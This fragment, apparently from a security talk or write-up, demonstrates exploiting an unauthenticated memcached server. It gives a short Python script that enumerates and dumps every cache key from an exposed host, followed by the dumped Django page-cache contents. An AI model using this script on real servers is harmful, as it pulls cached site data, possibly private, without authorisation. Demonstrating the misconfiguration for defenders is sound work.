 Memcached Real-life Exploitation Example
>>> def enumerate_keys():
... from memcached_stats import MemcachedStats
... import pylibmc
... mem = MemcachedStats('exposed.memcached.com','11211')
... mc = pylibmc.Client(["exposed.memcached.com"], binary=True)
... mc.behaviors = {"tcp_nodelay": True, "ketama": True}
...
... for i in mem.keys():
... print "+ key:",i
... print mc.get(i)
>>> enumerate_keys()
+ key: :1:views.decorators.cache.cache_header..xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx.en-us
[]
+key: :1:views.decorators.cache.cache_page..GET.xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx.yyyyyyyyyyyyyyyyyyyyyyyyyyyy.en-us
Last-Modified: Mon, 26 Jun 2015 01:11:11 GMT
Expires: Mon, 26 Jun 2015 02:11:11 GMT
Content-Type: text/html; charset=utf-8
Cache-Control: max-age=600
... HTML content of the homepage
...
+key: test
value